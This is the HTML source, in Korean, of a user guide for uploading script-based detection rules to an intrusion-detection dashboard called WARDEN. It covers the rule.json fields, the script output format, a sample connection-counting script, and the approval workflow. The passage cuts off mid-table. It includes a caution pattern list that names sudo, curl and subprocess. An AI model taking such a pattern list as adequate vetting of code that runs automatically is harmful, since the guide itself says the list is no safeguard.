


<file: src/dashboard/guides/guide_rule.html>
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<title>WARDEN 탐지 규칙(플러그인 방식) 올리기 안내</title>
<style>
@page { size: A4; margin: 16mm 16mm 18mm; }
* { box-sizing: border-box; }
body { font: 10.5pt/1.65 "Malgun Gothic", "Noto Sans KR", sans-serif; color: #262730; margin: 0; }
h1 { font-size: 21pt; margin: 0 0 2mm; }
h2 { font-size: 13.5pt; margin: 7mm 0 2mm; padding-bottom: 1mm; border-bottom: 2px solid #ff4b4b; break-after: avoid; }
h3 { font-size: 11pt; margin: 4mm 0 1mm; break-after: avoid; }
p { margin: 0 0 2.5mm; }
.sub { color: #666; margin-bottom: 4mm; }
code { background: #f0f2f6; padding: 0 1.2mm; border-radius: 1mm; font: 9.5pt Consolas, "D2Coding", monospace; }
pre { background: #f0f2f6; border-radius: 2mm; padding: 3mm 4mm; margin: 1.5mm 0 3mm; font: 9pt/1.5 Consolas, "D2Coding", monospace; white-space: pre-wrap; break-inside: avoid; }
table { border-collapse: collapse; width: 100%; margin: 1.5mm 0 3.5mm; font-size: 9.6pt; break-inside: avoid; }
th, td { border: 1px solid #ccd; padding: 1.4mm 2.4mm; text-align: left; vertical-align: top; }
th { background: #f0f2f6; }
.steps { display: flex; gap: 2.5mm; margin: 2mm 0 3mm; }
.step { flex: 1; border: 1px solid #ccd; border-radius: 2mm; padding: 2.5mm 3mm; font-size: 9.6pt; break-inside: avoid; }
.step > b:first-child { display: block; color: #ff4b4b; margin-bottom: 1mm; }
.flow { display: flex; align-items: center; gap: 2mm; margin: 2mm 0 3mm; font-size: 9.6pt; }
.flow div { flex: 1; border: 1px solid #ccd; border-radius: 2mm; padding: 2.2mm 2.6mm; text-align: center; }
.flow .arrow { flex: none; border: 0; padding: 0; color: #ff4b4b; font-size: 14pt; }
.note { border-left: 3px solid #1c83e1; background: #eef5fd; padding: 2mm 3.5mm; margin: 2mm 0 3.5mm; break-inside: avoid; }
.warn { border-left: 3px solid #e0a800; background: #fff8e1; padding: 2mm 3.5mm; margin: 2mm 0 3.5mm; break-inside: avoid; }
ul, ol { margin: 0 0 3mm; padding-left: 5.5mm; }
li { margin-bottom: 0.8mm; }
</style>
</head>
<body>

<h1>🧩 탐지 규칙(플러그인 방식) 올리기 안내</h1>
<p class="sub">WARDEN 대시보드 &gt; 탐지 규칙 메뉴 &gt; "플러그인 방식 규칙 올리기" 에서 쓰는 방법입니다. 일반 도구는 "도구 올리기 안내" PDF를 보세요.</p>

<h2>1. 플러그인 방식 규칙이란?</h2>
<p>WARDEN 의 탐지 규칙은 두 가지입니다.</p>
<table>
<tr><th style="width:24%">방식</th><th>누가 판정하나</th></tr>
<tr><td>🔥 방화벽 방식</td><td>WARDEN 이 지나가는 <b>패킷</b>을 직접 보고 판정 (포트 스캔, SYN 플러드 등). 대시보드의 "새 규칙 추가" 양식으로 만들 수 있습니다.</td></tr>
<tr><td>🧩 플러그인 방식</td><td>패킷 대신 <b>내가 만든 스크립트</b>가 판정합니다. WARDEN 이 정해진 주기마다 스크립트를 실행하고, 스크립트가 "이 IP 가 수상하다" 라고 출력하면 WARDEN 이 알림·차단을 합니다. (예: 로그인 기록 분석, 동시 접속 수 확인)</td></tr>
</table>
<div class="flow">
  <div>WARDEN 이<br><b>interval_sec</b> 마다<br>스크립트 실행</div><div class="arrow">▶</div>
  <div>스크립트가<br><b>판정만</b> 출력<br>(JSON 한 줄씩)</div><div class="arrow">▶</div>
  <div>WARDEN 이<br>화이트리스트 확인 ·<br>알림 · (선택) 차단</div>
</div>
<div class="note"><b>역할 분담이 중요합니다.</b> 스크립트는 <b>판정만</b> 합니다. 차단(iptables)·화이트리스트 확인·로그 기록은 전부 WARDEN 이 합니다. 스크립트가 직접 방화벽을 건드리지 않습니다.</div>

<h2>2. 올리는 방법 한눈에</h2>
<div class="steps">
  <div class="step"><b>① 파일 만들기</b><code>rule.json</code> 과 판정 스크립트(<code>.py</code> / <code>.sh</code>)를 만듭니다.</div>
  <div class="step"><b>② 올리기</b>"플러그인 방식 규칙 올리기"에서 파일을 모두 선택해 올립니다.</div>
  <div class="step"><b>③ (선택) 시험</b>"🧪 샌드박스로 실행"으로 설치 없이 한 번 돌려 봅니다.</div>
  <div class="step"><b>④ 승인</b>관리자가 서버 터미널에서 코드를 읽고 승인하면 <b>꺼진 상태</b>로 설치됩니다.</div>
  <div class="step"><b>⑤ 켜기</b>탐지 규칙 화면의 카드에서 직접 "켜기".</div>
</div>
<div class="note"><b>왜 이렇게 번거롭나요?</b> 규칙 스크립트는 WARDEN 이 계속 자동으로 실행하는 코드라서, 올리는 순간 실행되면 위험합니다. 그래서 (1) 올려도 실행되지 않고, (2) 승인은 서버 터미널에서만 가능하고, (3) 승인 뒤에도 꺼진 상태로 시작합니다. 대시보드에는 승인 버튼이 없습니다.</div>

<h2>3. 올릴 파일</h2>
<table>
<tr><th style="width:28%">파일</th><th>설명</th></tr>
<tr><td><code>rule.json</code> (필수)</td><td>규칙 설정 파일. 이름은 반드시 <code>rule.json</code>. (도구의 <code>plugin.json</code> 과 함께 올릴 수 없습니다.)</td></tr>
<tr><td>판정 스크립트 (필수)</td><td><code>.py</code> 또는 <code>.sh</code>. <code>command</code> 의 첫 항목이 이 파일입니다. 필요하면 스크립트를 더 올릴 수 있습니다.</td></tr>
</table>
<ul>
<li>한 번에 <b>6개</b>까지, 파일당 <b>64KB</b> 까지. <code>rule.json</code> 외의 <code>.json</code> 파일은 올릴 수 없습니다.</li>
<li>스크립트는 승인되면 <code>rules/</code> 폴더에 그대로 놓입니다. 다른 규칙·파일과 이름이 겹치면 거부되므로 <b>규칙 id 를 접두어로</b> 쓰면 편합니다 (예: <code>many_connections.py</code>).</li>
<li>같은 <code>id</code> 를 다시 올리면 승인 대기 중인 이전 것을 덮어씁니다. 이미 <code>rules/</code> 에 있는 <code>id</code> 나 파일 이름은 올릴 수 없습니다.</li>
</ul>

<h2>4. rule.json 항목</h2>
<pre>{
  "id": "many_connections",
  "detector": "script",
  "name": "동시 접속 과다",
  "description": "한 IP 가 서버에 동시에 20개 이상 연결하면 알림",
  "tags": ["접속", "과다"],
  "command": ["./many_connections.py", "20"],
  "interval_sec": 10,
  "timeout_sec": 10,
  "severity": "warning",
  "block": false
}</pre>
<table>
<tr><th style="width:21%">항목</th><th style="width:11%">필수</th><th>설명</th></tr>
<tr><td><code>id</code></td><td>필수</td><td>영소문자로 시작, 영소문자·숫자·밑줄만, 40자까지. 기본 탐지기 이름(<code>port_scan</code> <code>syn_flood</code> <code>icmp_flood</code> <code>ssh_bruteforce</code> <code>ssh_login_success</code> <code>arp_spoof</code> <code>exfiltration</code>)과 예약어(<code>unblock</code> <code>manual_block</code> <code>syn_flood_distributed</code> <code>rule_toggle</code>)는 쓸 수 없습니다.</td></tr>
<tr><td><code>detector</code></td><td>필수</td><td>반드시 <code>"script"</code>.</td></tr>
<tr><td><code>command</code></td><td>필수</td><td>실행할 명령 목록 (1~6개). <b>첫 항목은 <code>./파일이름.py</code> (또는 <code>.sh</code>)</b>, 뒤는 스크립트에 넘길 인자입니다. <code>..</code> 금지. <code>./</code> 로 쓴 파일은 같이 올려야 합니다. <b>승인 뒤에는 화면에서 바꿀 수 없습니다</b> (바꾸려면 새로 올려서 승인).</td></tr>
<tr><td><code>interval_sec</code></td><td>필수</td><td>실행 주기 (5~3600초). WARDEN 이 이 간격마다 스크립트를 실행합니다.</td></tr>
<tr><td><code>timeout_sec</code></td><td>선택</td><td>한 번 실행의 시간 제한 (1~60초, 기본 10). 넘기면 강제 종료됩니다. 스크립트는 주기 안에 끝나게 만드세요.</td></tr>
<tr><td><code>name</code> · <code>description</code></td><td>권장</td><td>카드에 보일 이름(60자까지)·설명(200자까지).</td></tr>
<tr><td><code>tags</code></td><td>선택</td><td>카드 이름 밑에 <b>#포트공격</b> 처럼 보일 태그. 6개까지, 공백 없이 20자까지.</td></tr>
<tr><td><code>severity</code></td><td>선택</td><td><code>info</code>(Low) / <code>warning</code>(Medium, 기본) / <code>critical</code>(Critical).</td></tr>
<tr><td><code>block</code></td><td>선택</td><td><code>true</code> 면 스크립트가 알린 IP 를 방화벽으로 차단합니다 (기본 <code>false</code> = 알림만). 아래 "차단 주의" 참고.</td></tr>
<tr><td><code>block_duration_sec</code> · <code>block_permanent</code></td><td>선택</td><td>차단 기간(초) / 영구 차단. 안 쓰면 WARDEN 의 기본 차단 시간을 씁니다.</td></tr>
<tr><td><code>notify</code></td><td>선택</td><td>대시보드 알림. <code>{"popup": true, "sound": false}</code> 처럼 팝업·소리를 따로 정합니다. 생략하면 위험도 기본값 (Critical = 팝업+소리, Medium = 팝업, Low = 알림 없음). 승인 뒤 ⚙ 에서도 바꿀 수 있습니다.</td></tr>
<tr><td><code>enabled</code></td><td>무시됨</td><td>써도 무시되고 <b>항상 꺼진 상태</b>로 설치됩니다.</td></tr>
</table>
<p>위 표에 없는 항목을 쓰면 오타를 막기 위해 거부됩니다.</p>

<h2>5. 스크립트가 지켜야 할 출력 약속</h2>
<p>스크립트는 수상한 대상이 있을 때만, <b>한 줄에 JSON 객체 하나씩</b> 표준출력(<code>print</code> / <code>echo</code>)으로 내보냅니다.</p>
<pre>{"source": "192.168.56.20", "detail": "동시 접속 25개"}</pre>
<table>
<tr><th style="width:24%">키</th><th>설명</th></tr>
<tr><td><code>source</code> (필수)</td><td>수상한 <b>IP 주소</b> (예: <code>192.168.56.20</code>) 또는 MAC (<code>mac:aa:bb:cc:dd:ee:ff</code>). 이 값이 IP/MAC 형식이 아니면 그 줄은 무시됩니다. <code>0.0.0.0/0</code> 같은 범위는 안 됩니다.</td></tr>
<tr><td><code>detail</code> (선택)</td><td>화면에 보일 설명 (200자까지). 탐지 로그와 "ℹ️ 정보" 창에 나옵니다.</td></tr>
</table>
<ul>
<li><b>아무것도 출력하지 않으면 "이상 없음"</b>입니다.</li>
<li>JSON 이 아닌 줄(디버그 출력 등)은 조용히 무시됩니다. 판정 외의 말은 <code>stderr</code> 로 쓰세요.</li>
<li>한 번 실행에 최대 <b>200줄</b>, 한 줄 <b>4096바이트</b> 까지만 읽고 나머지는 버립니다.</li>
<li>종료 코드가 0 이 아니고 출력도 없으면 "오류"로 보고 WARDEN 터미널에 한 번만 표시합니다 (같은 오류는 반복해서 찍지 않음).</li>
<li>같은 규칙·같은 IP 의 알림은 설정된 시간(기본 30초) 안에는 한 번만 기록됩니다.</li>
</ul>

<h2>6. 실행 환경</h2>
<ul>
<li>스크립트는 서버의 <code>rules/</code> 폴더에서 실행됩니다 (작업 폴더가 <code>rules/</code>).</li>
<li>WARDEN 은 root 로 돌지만, 스크립트는 <b>일반 계정(<code>kali</code>) 권한으로 낮춰서</b> 실행됩니다. root 권한이 필요한 파일(일부 시스템 로그 등)은 읽지 못할 수 있으니, 승인 전에 서버에서 그 계정으로 읽히는지 확인하세요.</li>
<li>승인하면 스크립트는 실행 권한이 자동으로 붙어(<code>755</code>) 설치됩니다. 첫 줄에 <code>#!/usr/bin/env python3</code> 를 쓰는 것을 권장합니다.</li>
</ul>

<h2>7. 완성 예제 (그대로 올려서 시험해 볼 수 있습니다)</h2>
<p>"한 IP 가 서버에 동시에 N개 이상 연결해 있으면 알린다". 위 <code>rule.json</code> 예제와 함께 쓰는 <code>many_connections.py</code> 입니다.</p>
<pre>#!/usr/bin/env python3
# 한 IP 가 서버에 동시에 N개 이상 연결해 있으면 그 IP 를 알린다 (인자로 N, 기본 20)
import collections
import json
import subprocess
import sys

limit = int(sys.argv[1]) if len(sys.argv) > 1 else 20
out = subprocess.run(["ss", "-Htn", "state", "established"], capture_output=True, text=True).stdout
count = collections.Counter()
for line in out.splitlines():
    cols = line.split()
    if len(cols) >= 4:                        # Recv-Q Send-Q 내주소:포트 상대주소:포트
        count[cols[3].rsplit(":", 1)[0].strip("[]")] += 1
for ip, n in count.items():
    if n >= limit:
        print(json.dumps({"source": ip, "detail": f"동시 접속 {n}개"}, ensure_ascii=False))</pre>
<div class="note">샌드박스 시험은 네트워크가 막힌 격리 상태라 <code>ss</code> 결과가 비어 있어 아무것도 출력되지 않을 수 있습니다 (오류가 아니라 "이상 없음"). 진짜 동작은 승인·설치한 뒤 켜서 확인하세요.</div>

<h2>8. 올리기 · 시험 · 승인 · 켜기</h2>
<h3>(1) 올리기</h3>
<p>대시보드 &gt; 탐지 규칙 &gt; "플러그인 방식 규칙 올리기" 에서 <code>rule.json</code> 과 스크립트를 <b>한꺼번에</b> 선택하고 "⬆ 올리기". 설정이 틀리면 이유가 바로 표시되고, 통과하면 "승인 대기 중" 목록에 나타납니다 (아직 적용되지 않습니다).</p>
<h3>(2) 샌드박스로 시험 (선택)</h3>
<p>승인 대기 항목의 <b>"🧪 샌드박스로 실행"</b>은 설치 없이 스크립트를 한 번만 돌려 출력이 약속대로(JSON 한 줄씩) 나오는지 볼 수 있습니다. 네트워크 없음 · 파일 읽기 전용 · 메모리·시간 제한. 결과는 저장되지 않습니다.</p>
<h3>(3) 승인 (서버 터미널에서만)</h3>
<pre>cd ~/warden
python3 dashboard/approve_plugin.py list                 # 승인 대기 목록 ([규칙] / [도구] 표시)
python3 dashboard/approve_plugin.py show many_connections    # 파일 내용과 주의할 패턴 보기
python3 dashboard/approve_plugin.py approve many_connections # 내용을 다시 보여 주고 해시를 입력하면 승인
python3 dashboard/approve_plugin.py reject many_connections  # 거절(삭제)</pre>
<p>승인하면 스크립트와 <code>many_connections.json</code> 이 <code>rules/</code> 에 <b>꺼진 상태</b>로 설치되고, 5초 안에 탐지 규칙 화면의 "🧩 플러그인 방식" 에 카드가 나타납니다. 승인하는 사람은 <b>코드를 직접 읽어야</b> 합니다.</p>
<h3>(4) 켜기</h3>
<p>카드 오른쪽 위의 스위치로 켭니다. 켜기 전에 카드 아래의 위험도·차단 여부가 의도한 대로인지 확인하세요. 이름·위험도·주기·차단 여부는 ⚙ 로 수정할 수 있습니다 (수정하면 안전을 위해 꺼진 상태가 되고, 실행 명령은 바꿀 수 없습니다).</p>

<div class="warn"><b>차단 주의 (<code>block: true</code>).</b> 스크립트가 틀린 IP 를 알리면 그 IP 가 실제로 차단됩니다. 화이트리스트에 있는 IP(관리 PC 등)는 차단되지 않지만, 그 외에는 정상 접속도 막힐 수 있습니다. 처음에는 <code>"block": false</code>(알림만)로 시험하고, 판정이 믿을 만한지 확인한 뒤에 차단을 켜세요. "탐지만(dry-run)" 모드(개요 메뉴의 슬라이드)에서는 차단이 실제로 적용되지 않으니 그 상태에서 먼저 시험하는 것도 좋습니다.</div>
<div class="warn"><b>주의 표시는 보안 장치가 아닙니다.</b> <code>sudo</code>, <code>curl</code>, <code>subprocess</code> 같은 패턴이 있으면 "주의" 로 표시해 줄 뿐이고, 표시가 없다고 안전한 것은 아닙니다. 모르는 사람이 올린 코드는 승인하지 마세요.</div>

<h2>9. 자주 나는 오류</h2>
<table>
<tr><th style="width:42%">메시지(요약)</th><th>고치는 법</th></tr>
<tr><td>rule.json (탐지 규칙) 이 필요한 칸 / plugin.json 과 함께 올릴 수 없음</td><td>파일 이름이 정확히 <code>rule.json</code> 인지, 규칙 칸에 올렸는지 확인. 도구 파일(<code>plugin.json</code>)은 섞지 마세요.</td></tr>
<tr><td>detector 는 "script" 여야 합니다</td><td><code>"detector": "script"</code> 를 넣으세요.</td></tr>
<tr><td>'…' 는 기본 탐지기가 쓰는 이름입니다</td><td><code>id</code> 를 다른 이름으로 바꾸세요.</td></tr>
<tr><td>rule.json 에 알 수 없는 항목이 있습니다</td><td>표에 없는 항목(오타 포함)을 지우세요.</td></tr>
